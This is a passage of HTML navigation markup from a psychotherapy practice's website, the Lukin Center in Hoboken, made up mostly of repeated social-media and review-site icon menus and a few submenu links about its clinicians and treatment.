<li id="menu-item-210" class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.linkedin.com/company/lukin-center-for-psychotherapy-and-advancement-pc/?viewAsMember=true" itemprop="url"><span itemprop="name"><svg aria-label="LinkedIn icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"/></svg><span class="menu-item-text hide-label ">LinkedIn</span></span></a></li>
<li id="menu-item-211" class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.instagram.com/lukincenter/?fbclid=IwAR2GB6gHlasv6q31FMNfhfUzVaKO8MMHFz1fArR18lOr7p-AlB1RAayddNA" itemprop="url"><span itemprop="name"><svg aria-label="Instagram icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"/></svg><span class="menu-item-text hide-label ">Instagram</span></span></a></li>
<li id="menu-item-212" class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.youtube.com/channel/UCcYQJaKYSpBYrA29G4UEBeQ" itemprop="url"><span itemprop="name"><svg aria-label="YouTube icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"/></svg><span class="menu-item-text hide-label ">YouTube</span></span></a></li>
<li id="menu-item-1557" class="menu-item menu-item-has-icon"><a target="_blank" href="https://podcasts.apple.com/us/podcast/last-session-of-the-day-with-the-psych-guys/id1572678100" itemprop="url"><span itemprop="name"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M318.7 268.7c-.2-36.7 16.4-64.4 50-84.8-18.8-26.9-47.2-41.7-84.7-44.6-35.5-2.8-74.3 20.7-88.5 20.7-15 0-49.4-19.7-76.4-19.7C63.3 141.2 4 184.8 4 273.5q0 39.3 14.4 81.2c12.8 36.7 59 126.7 107.2 125.2 25.2-.6 43-17.9 75.8-17.9 31.8 0 48.3 17.9 76.4 17.9 48.6-.7 90.4-82.5 102.6-119.3-65.2-30.7-61.7-90-61.7-91.9zm-56.6-164.2c27.3-32.4 24.8-61.9 24-72.5-24.1 1.4-52 16.4-67.9 34.9-17.5 19.8-27.8 44.3-25.6 71.9 26.1 2 49.9-11.4 69.5-34.3z"/></svg><span class="menu-item-text hide-label ">Apple Podcast</span></span></a></li>
<li id="menu-item-1558" class="menu-item menu-item-has-icon"><a target="_blank" href="https://open.spotify.com/show/3xGJLLLZ0keIQDbWUfp3On" itemprop="url"><span itemprop="name"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><path d="M248 8C111.1 8 0 119.1 0 256s111.1 248 248 248 248-111.1 248-248S384.9 8 248 8zm100.7 364.9c-4.2 0-6.8-1.3-10.7-3.6-62.4-37.6-135-39.2-206.7-24.5-3.9 1-9 2.6-11.9 2.6-9.7 0-15.8-7.7-15.8-15.8 0-10.3 6.1-15.2 13.6-16.8 81.9-18.1 165.6-16.5 237 26.2 6.1 3.9 9.7 7.4 9.7 16.5s-7.1 15.4-15.2 15.4zm26.9-65.6c-5.2 0-8.7-2.3-12.3-4.2-62.5-37-155.7-51.9-238.6-29.4-4.8 1.3-7.4 2.6-11.9 2.6-10.7 0-19.4-8.7-19.4-19.4s5.2-17.8 15.5-20.7c27.8-7.8 56.2-13.6 97.8-13.6 64.9 0 127.6 16.1 177 45.5 8.1 4.8 11.3 11 11.3 19.7-.1 10.8-8.5 19.5-19.4 19.5zm31-76.2c-5.2 0-8.4-1.3-12.9-3.9-71.2-42.5-198.5-52.7-280.9-29.7-3.6 1-8.1 2.6-12.9 2.6-13.2 0-23.3-10.3-23.3-23.6 0-13.6 8.4-21.3 17.4-23.9 35.2-10.3 74.6-15.2 117.5-15.2 73 0 149.5 15.2 205.4 47.8 7.8 4.5 12.9 10.7 12.9 22.6 0 13.6-11 23.3-23.2 23.3z"/></svg><span class="menu-item-text hide-label ">Spotify</span></span></a></li>
</ul></nav><span class="widgettitle">Read Our Reviews</span><nav class="nav-reviews"><ul id="menu-read-our-reviews" class="icon-menu reviews-menu js-superfish"><li id="menu-item-213" class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.yelp.com/biz/lukin-center-for-psychotherapy-hoboken-hoboken" itemprop="url"><span itemprop="name"><svg aria-label="Yelp icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M42.9 240.32l99.62 48.61c19.2 9.4 16.2 37.51-4.5 42.71L30.5 358.45a22.79 22.79 0 0 1-28.21-19.6 197.16 197.16 0 0 1 9-85.32 22.8 22.8 0 0 1 31.61-13.21zm44 239.25a199.45 199.45 0 0 0 79.42 32.11A22.78 22.78 0 0 0 192.94 490l3.9-110.82c.7-21.3-25.5-31.91-39.81-16.1l-74.21 82.4a22.82 22.82 0 0 0 4.09 34.09zm145.34-109.92l58.81 94a22.93 22.93 0 0 0 34 5.5 198.36 198.36 0 0 0 52.71-67.61A23 23 0 0 0 364.17 370l-105.42-34.26c-20.31-6.5-37.81 15.8-26.51 33.91zm148.33-132.23a197.44 197.44 0 0 0-50.41-69.31 22.85 22.85 0 0 0-34 4.4l-62 91.92c-11.9 17.7 4.7 40.61 25.2 34.71L366 268.63a23 23 0 0 0 14.61-31.21zM62.11 30.18a22.86 22.86 0 0 0-9.9 32l104.12 180.44c11.7 20.2 42.61 11.9 42.61-11.4V22.88a22.67 22.67 0 0 0-24.5-22.8 320.37 320.37 0 0 0-112.33 30.1z"/></svg><span class="menu-item-text hide-label ">Yelp</span></span></a></li>
<li id="menu-item-214" class="menu-item menu-item-has-icon"><a target="_blank" href="https://g.page/LukinCenterHoboken?share" itemprop="url"><span itemprop="name"><svg aria-label="Google Reviews icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><path d="M386.061 228.496c1.834 9.692 3.143 19.384 3.143 31.956C389.204 370.205 315.599 448 204.8 448c-106.084 0-192-85.915-192-192s85.916-192 192-192c51.864 0 95.083 18.859 128.611 50.292l-52.126 50.03c-14.145-13.621-39.028-29.599-76.485-29.599-65.484 0-118.92 54.221-118.92 121.277 0 67.056 53.436 121.277 118.92 121.277 75.961 0 104.513-54.745 108.965-82.773H204.8v-66.009h181.261zm185.406 6.437V179.2h-56.001v55.733h-55.733v56.001h55.733v55.733h56.001v-55.733H627.2v-56.001h-55.733z"/></svg><span class="menu-item-text hide-label ">Google Reviews</span></span></a></li>
</ul></nav></div>
<ul class="sub-menu">
	<li id="menu-item-300" class="menu-item"><a href="https://www.lukincenter.com/about/" itemprop="url"><span itemprop="name">The Lukin Difference</span></a></li>
	<li id="menu-item-475" class="menu-item"><a href="https://www.lukincenter.com/about/meet-our-doctors/" itemprop="url"><span itemprop="name">Meet Our Clinicians</span></a></li>
	<li id="menu-item-1549" class="menu-item"><a href="https://www.lukincenter.com/meet-our-administrative-staff/" itemprop="url"><span itemprop="name">Meet Our Care Coordination Team</span></a></li>
</ul>
</li>
<li id="menu-item-234" class="columns-1 menu-item menu-item-has-children"><a href="https://www.lukincenter.com/how-we-treat/" itemprop="url"><span itemprop="name">How We Treat</span></a><button class="sub-menu-toggle" aria-label="Submenu" aria-pressed="false"><span>Submenu</span></button><div class="sub-menu-wrapper"><div class="wrap"><div class="column-icons"><span class="widgettitle">Connect With Us</span><nav class="nav-connect"><ul id="menu-connect-with-us-1" class="icon-menu connect-menu js-superfish"><li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.facebook.com/LukinCenter/" itemprop="url"><span itemprop="name"><svg aria-label="Facebook icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"/></svg><span class="menu-item-text hide-label ">Facebook</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://twitter.com/LukinCenter" itemprop="url"><span itemprop="name"><svg aria-label="Twitter icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"/></svg><span class="menu-item-text hide-label ">Twitter</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.linkedin.com/company/lukin-center-for-psychotherapy-and-advancement-pc/?viewAsMember=true" itemprop="url"><span itemprop="name"><svg aria-label="LinkedIn icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"/></svg><span class="menu-item-text hide-label ">LinkedIn</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.instagram.com/lukincenter/?fbclid=IwAR2GB6gHlasv6q31FMNfhfUzVaKO8MMHFz1fArR18lOr7p-AlB1RAayddNA" itemprop="url"><span itemprop="name"><svg aria-label="Instagram icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"/></svg><span class="menu-item-text hide-label ">Instagram</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.youtube.com/channel/UCcYQJaKYSpBYrA29G4UEBeQ" itemprop="url"><span itemprop="name"><svg aria-label="YouTube icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"/></svg><span class="menu-item-text hide-label ">YouTube</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://podcasts.apple.com/us/podcast/last-session-of-the-day-with-the-psych-guys/id1572678100" itemprop="url"><span itemprop="name"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M318.7 268.7c-.2-36.7 16.4-64.4 50-84.8-18.8-26.9-47.2-41.7-84.7-44.6-35.5-2.8-74.3 20.7-88.5 20.7-15 0-49.4-19.7-76.4-19.7C63.3 141.2 4 184.8 4 273.5q0 39.3 14.4 81.2c12.8 36.7 59 126.7 107.2 125.2 25.2-.6 43-17.9 75.8-17.9 31.8 0 48.3 17.9 76.4 17.9 48.6-.7 90.4-82.5 102.6-119.3-65.2-30.7-61.7-90-61.7-91.9zm-56.6-164.2c27.3-32.4 24.8-61.9 24-72.5-24.1 1.4-52 16.4-67.9 34.9-17.5 19.8-27.8 44.3-25.6 71.9 26.1 2 49.9-11.4 69.5-34.3z"/></svg><span class="menu-item-text hide-label ">Apple Podcast</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://open.spotify.com/show/3xGJLLLZ0keIQDbWUfp3On" itemprop="url"><span itemprop="name"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><path d="M248 8C111.1 8 0 119.1 0 256s111.1 248 248 248 248-111.1 248-248S384.9 8 248 8zm100.7 364.9c-4.2 0-6.8-1.3-10.7-3.6-62.4-37.6-135-39.2-206.7-24.5-3.9 1-9 2.6-11.9 2.6-9.7 0-15.8-7.7-15.8-15.8 0-10.3 6.1-15.2 13.6-16.8 81.9-18.1 165.6-16.5 237 26.2 6.1 3.9 9.7 7.4 9.7 16.5s-7.1 15.4-15.2 15.4zm26.9-65.6c-5.2 0-8.7-2.3-12.3-4.2-62.5-37-155.7-51.9-238.6-29.4-4.8 1.3-7.4 2.6-11.9 2.6-10.7 0-19.4-8.7-19.4-19.4s5.2-17.8 15.5-20.7c27.8-7.8 56.2-13.6 97.8-13.6 64.9 0 127.6 16.1 177 45.5 8.1 4.8 11.3 11 11.3 19.7-.1 10.8-8.5 19.5-19.4 19.5zm31-76.2c-5.2 0-8.4-1.3-12.9-3.9-71.2-42.5-198.5-52.7-280.9-29.7-3.6 1-8.1 2.6-12.9 2.6-13.2 0-23.3-10.3-23.3-23.6 0-13.6 8.4-21.3 17.4-23.9 35.2-10.3 74.6-15.2 117.5-15.2 73 0 149.5 15.2 205.4 47.8 7.8 4.5 12.9 10.7 12.9 22.6 0 13.6-11 23.3-23.2 23.3z"/></svg><span class="menu-item-text hide-label ">Spotify</span></span></a></li>
</ul></nav><span class="widgettitle">Read Our Reviews</span><nav class="nav-reviews"><ul id="menu-read-our-reviews-1" class="icon-menu reviews-menu js-superfish"><li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.yelp.com/biz/lukin-center-for-psychotherapy-hoboken-hoboken" itemprop="url"><span itemprop="name"><svg aria-label="Yelp icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M42.9 240.32l99.62 48.61c19.2 9.4 16.2 37.51-4.5 42.71L30.5 358.45a22.79 22.79 0 0 1-28.21-19.6 197.16 197.16 0 0 1 9-85.32 22.8 22.8 0 0 1 31.61-13.21zm44 239.25a199.45 199.45 0 0 0 79.42 32.11A22.78 22.78 0 0 0 192.94 490l3.9-110.82c.7-21.3-25.5-31.91-39.81-16.1l-74.21 82.4a22.82 22.82 0 0 0 4.09 34.09zm145.34-109.92l58.81 94a22.93 22.93 0 0 0 34 5.5 198.36 198.36 0 0 0 52.71-67.61A23 23 0 0 0 364.17 370l-105.42-34.26c-20.31-6.5-37.81 15.8-26.51 33.91zm148.33-132.23a197.44 197.44 0 0 0-50.41-69.31 22.85 22.85 0 0 0-34 4.4l-62 91.92c-11.9 17.7 4.7 40.61 25.2 34.71L366 268.63a23 23 0 0 0 14.61-31.21zM62.11 30.18a22.86 22.86 0 0 0-9.9 32l104.12 180.44c11.7 20.2 42.61 11.9 42.61-11.4V22.88a22.67 22.67 0 0 0-24.5-22.8 320.37 320.37 0 0 0-112.33 30.1z"/></svg><span class="menu-item-text hide-label ">Yelp</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://g.page/LukinCenterHoboken?share" itemprop="url"><span itemprop="name"><svg aria-label="Google Reviews icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><path d="M386.061 228.496c1.834 9.692 3.143 19.384 3.143 31.956C389.204 370.205 315.599 448 204.8 448c-106.084 0-192-85.915-192-192s85.916-192 192-192c51.864 0 95.083 18.859 128.611 50.292l-52.126 50.03c-14.145-13.621-39.028-29.599-76.485-29.599-65.484 0-118.92 54.221-118.92 121.277 0 67.056 53.436 121.277 118.92 121.277 75.961 0 104.513-54.745 108.965-82.773H204.8v-66.009h181.261zm185.406 6.437V179.2h-56.001v55.733h-55.733v56.001h55.733v55.733h56.001v-55.733H627.2v-56.001h-55.733z"/></svg><span class="menu-item-text hide-label ">Google Reviews</span></span></a></li>
</ul></nav></div>
<ul class="sub-menu">
	<li id="menu-item-347" class="menu-item menu-item-has-children"><a href="https://www.lukincenter.com/how-we-treat/psychotherapy/" itemprop="url"><span itemprop="name">Evidence Based Psychotherapy</span></a><button class="sub-menu-toggle" aria-label="Submenu" aria-pressed="false"><span>Submenu</span></button><div class="sub-menu-wrapper"><div class="wrap"><div class="column-icons"><span class="widgettitle">Connect With Us</span><nav class="nav-connect"><ul id="menu-connect-with-us-2" class="icon-menu connect-menu js-superfish"><li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.facebook.com/LukinCenter/" itemprop="url"><span itemprop="name"><svg aria-label="Facebook icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"/></svg><span class="menu-item-text hide-label ">Facebook</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://twitter.com/LukinCenter" itemprop="url"><span itemprop="name"><svg aria-label="Twitter icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"/></svg><span class="menu-item-text hide-label ">Twitter</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.linkedin.com/company/lukin-center-for-psychotherapy-and-advancement-pc/?viewAsMember=true" itemprop="url"><span itemprop="name"><svg aria-label="LinkedIn icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"/></svg><span class="menu-item-text hide-label ">LinkedIn</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.instagram.com/lukincenter/?fbclid=IwAR2GB6gHlasv6q31FMNfhfUzVaKO8MMHFz1fArR18lOr7p-AlB1RAayddNA" itemprop="url"><span itemprop="name"><svg aria-label="Instagram icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"/></svg><span class="menu-item-text hide-label ">Instagram</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.youtube.com/channel/UCcYQJaKYSpBYrA29G4UEBeQ" itemprop="url"><span itemprop="name"><svg aria-label="YouTube icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"/></svg><span class="menu-item-text hide-label ">YouTube</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://podcasts.apple.com/us/podcast/last-session-of-the-day-with-the-psych-guys/id1572678100" itemprop="url"><span itemprop="name"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M318.7 268.7c-.2-36.7 16.4-64.4 50-84.8-18.8-26.9-47.2-41.7-84.7-44.6-35.5-2.8-74.3 20.7-88.5 20.7-15 0-49.4-19.7-76.4-19.7C63.3 141.2 4 184.8 4 273.5q0 39.3 14.4 81.2c12.8 36.7 59 126.7 107.2 125.2 25.2-.6 43-17.9 75.8-17.9 31.8 0 48.3 17.9 76.4 17.9 48.6-.7 90.4-82.5 102.6-119.3-65.2-30.7-61.7-90-61.7-91.9zm-56.6-164.2c27.3-32.4 24.8-61.9 24-72.5-24.1 1.4-52 16.4-67.9 34.9-17.5 19.8-27.8 44.3-25.6 71.9 26.1 2 49.9-11.4 69.5-34.3z"/></svg><span class="menu-item-text hide-label ">Apple Podcast</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://open.spotify.com/show/3xGJLLLZ0keIQDbWUfp3On" itemprop="url"><span itemprop="name"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><path d="M248 8C111.1 8 0 119.1 0 256s111.1 248 248 248 248-111.1 248-248S384.9 8 248 8zm100.7 364.9c-4.2 0-6.8-1.3-10.7-3.6-62.4-37.6-135-39.2-206.7-24.5-3.9 1-9 2.6-11.9 2.6-9.7 0-15.8-7.7-15.8-15.8 0-10.3 6.1-15.2 13.6-16.8 81.9-18.1 165.6-16.5 237 26.2 6.1 3.9 9.7 7.4 9.7 16.5s-7.1 15.4-15.2 15.4zm26.9-65.6c-5.2 0-8.7-2.3-12.3-4.2-62.5-37-155.7-51.9-238.6-29.4-4.8 1.3-7.4 2.6-11.9 2.6-10.7 0-19.4-8.7-19.4-19.4s5.2-17.8 15.5-20.7c27.8-7.8 56.2-13.6 97.8-13.6 64.9 0 127.6 16.1 177 45.5 8.1 4.8 11.3 11 11.3 19.7-.1 10.8-8.5 19.5-19.4 19.5zm31-76.2c-5.2 0-8.4-1.3-12.9-3.9-71.2-42.5-198.5-52.7-280.9-29.7-3.6 1-8.1 2.6-12.9 2.6-13.2 0-23.3-10.3-23.3-23.6 0-13.6 8.4-21.3 17.4-23.9 35.2-10.3 74.6-15.2 117.5-15.2 73 0 149.5 15.2 205.4 47.8 7.8 4.5 12.9 10.7 12.9 22.6 0 13.6-11 23.3-23.2 23.3z"/></svg><span class="menu-item-text hide-label ">Spotify</span></span></a></li>
